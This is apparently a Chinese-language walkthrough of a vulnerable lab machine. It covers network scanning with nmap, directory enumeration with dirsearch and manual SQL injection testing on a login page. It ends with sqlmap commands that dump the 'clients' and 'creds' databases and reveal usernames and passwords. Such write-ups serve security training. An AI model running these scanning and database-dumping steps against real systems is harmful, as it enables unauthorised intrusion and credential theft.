

查看靶机的MAC地址

修改靶机的MAC地址为 00:0c:29:bc:05:de



使用nmap进行端口扫描

nmap 192.168.112.0/24

发现靶机地址,并开放80端口



使用dirsearch进行目录扫描

dirsearch -u 192.168.112.131





浏览器访问

点击login

测试SQL注入

在username和password里面输入单引号



出现sql报错语句,说明存在sql注入

测试数据库名

python sqlmap.py -r 111.txt -dbs --batch





测试client库

测试表名

python sqlmap.py -r 111.txt -D clients --tables --batch

测试字段内容

python sqlmap.py -r 111.txt -D clients --dump --batch

发现信息内容

第二个表无有价值信息





测试creds库

测试表名

python sqlmap.py -r 111.txt -D creds --tables --batch





测试字段内容

python sqlmap.py -r 111.txt -D creds --dump --batch

发现信息

发现用户名和密码信息

